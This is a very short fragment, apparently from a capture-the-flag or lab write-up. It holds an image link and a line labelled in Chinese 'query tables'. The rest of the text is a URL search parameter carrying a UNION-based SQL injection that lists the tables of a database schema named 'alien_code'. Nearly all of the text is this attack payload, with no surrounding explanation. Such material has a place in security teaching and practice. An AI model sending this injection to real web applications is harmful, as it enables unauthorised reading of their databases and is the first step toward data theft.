 查表:/query?search=olympus_mons union select 1,group_concat(table_name) from information_schema.tables where table_schema='alien_code'